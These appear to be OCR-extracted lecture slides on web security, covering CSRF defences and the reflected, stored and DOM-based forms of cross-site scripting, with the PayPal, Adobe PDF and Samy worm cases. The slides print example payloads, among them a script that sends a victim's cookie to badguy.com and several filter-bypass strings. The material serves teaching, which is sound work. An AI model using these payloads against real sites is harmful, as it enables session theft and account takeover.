





www.google.com

GET /search?q=llamas HTTP/1.1 Cookie: SessionID=ZA1Fa34





What if honest site sends POST to attacker.com? Solution: origin header records redirect

## CSRF Recommendations

#### ◆ Login CSRF

- **Exercic Referer/Origin header validation**
- **n** Login forms typically submit over HTTPS, not blocked

#### HTTPS sites, such as banking sites

- **n** Use strict Referer/Origin validation to prevent CSRF
- ◆ Other
	- **n** Use Ruby-on-Rails or other framework that implements secret token method correctly

#### ◆ Origin header

- $\blacksquare$  Alternative to Referer with fewer privacy problems
- **E.** Sent only on POST, sends only necessary data
- Defense against redirect-based attacks

# Cross Site Scripting (XSS)

#### Three top web site vulnerabilites

#### ◆ SQL Injection

 $\overline{\mathcal{A}}$ 

**Browser** Attacker's malicious code Ter Bad input checking in the matrix is erver SQL query

- ◆ CSRF Cross-site request forgery
	- Bad wet Attacker site forges request from veb site, using credenti victim browser to victim server "visits" site
- ◆ XSS Cross-site scripting
	- **Bad web Attacker's malicious code Script that** steals in executed on victim browser b site



### XSS example: vulnerable site

◆ search field on victim.com:

<sup>n</sup> **http://victim.com/search.php ? term = apple** 

Server-side implementation of **search.php**:



### Bad input

◆ Consider link: (properly URL encoded) **http://victim.com/search.php ? term = <script> window.open( "http://badguy.com?cookie = " +**  document.cookie ) </script>



◆ What if user clicks on this link?

- 1. Browser goes to victim.com/search.php
- 2. Victim.com returns

**<HTML> Results for <script> … </script>** 

- 3. Browser executes script:
	- Sends badguy.com cookie for victim.com


### What is XSS?

- An XSS vulnerability is present when an attacker can inject scripting code into pages generated by a web application
- Methods for injecting malicious code:
	- **Reflected XSS ("type 1")** 
		- $\bullet$  the attack script is reflected back to the user as part of a page from the victim site
	- **n** Stored XSS ("type 2")
		- $\bullet$  the attacker stores the malicious code in a resource managed by the web application, such as a database
	- **n** Others, such as DOM-based attacks

### Basic scenario: reflected XSS attack Attack Server Server Victim User Victim Collect email addr send malicious email click on link echo user input  $1)$ 2) send valuable data 3 4 Email version

### **PayPal** 2006 Example Vulnerability

- Attackers contacted users via email and fooled them into accessing a particular URL hosted on the legitimate PayPal website.
- Injected code redirected PayPal visitors to a page warning users their accounts had been compromised.
- Victims were then redirected to a phishing site and prompted to enter sensitive financial data.

Source: http://www.acunetix.com/news/paypal.htm

# Adobe PDF viewer "feature"

(version  $\leq$  = 7.9)

PDF documents execute JavaScript code http://path/to/pdf/ file.pdf#whatever\_name\_you\_want=javasc ript:**code\_here** 

The code will be executed in the context of the domain where the PDF files is hosted This could be used against PDF files hosted on the local filesystem

http://jeremiahgrossman.blogspot.com/2007/01/what-you-need-to-know-about-uxss-in.html

### Here's how the attack works:

Attacker locates a PDF file hosted on website.com Attacker creates a URL pointing to the PDF, with JavaScript Malware in the fragment portion

http://website.com/path/to/file.pdf#s=javascript:alert("xss");)

Attacker entices a victim to click on the link

If the victim has Adobe Acrobat Reader Plugin 7.0.x or less, confirmed in Firefox and Internet Explorer, the JavaScript Malware executes

Note: alert is just an example. Real attacks do something worse.

### And if that doesn't bother you...

PDF files on the local filesystem:

file:///C:/Program%20Files/Adobe/ Acrobat%207.0/Resource/ ENUtxt.pdf#blah=javascript:alert("XSS");

JavaScript Malware now runs in local context with the ability to read local files ...





### MySpace.com (Samy worm)

#### Users can post HTML on their pages

- **n** MySpace.com ensures HTML contains no
	- **<script>, <body>, onclick, <a href=javascript://>**
- **n** ... but can do Javascript within CSS tags:
- **<div style="background:url('javascript:alert(1)')">**
- And can hide "**javascript**" as "**java\nscript**"

#### With careful javascript hacking:

- **n** Samy worm infects anyone who visits an infected MySpace page … and adds Samy as a friend.
- **Samy had millions of friends within 24 hours.**

http://namb.la/popular/tech.html

### Stored XSS using images

…

Suppose pic.jpg on web server contains HTML !

 $\bullet$  request for http://site.com/pic.jpg results in:

HTTP/1.1 200 OK

Content-Type: image/jpeg

<html> fooled ya </html>

 $\bullet$  IE will render this as HTML (despite Content-Type)

• Consider photo sharing sites that support image uploads

• What if attacker uploads an "image" that is a script?

### DOM-based XSS (no server used)

#### ◆ Example page

 **<HTML><TITLE>Welcome!</TITLE> Hi <SCRIPT> var pos = document.URL.indexOf("name=") + 5; document.write(document.URL.substring(pos,do cument.URL.length)); </SCRIPT> </HTML>**

◆ Works fine with this URL  **http://www.example.com/welcome.html?name=Joe** ◆ But what about this one?

 **http://www.example.com/welcome.html?name= <script>alert(document.cookie)</script>**

Amit Klein ... XSS of the Third Kind

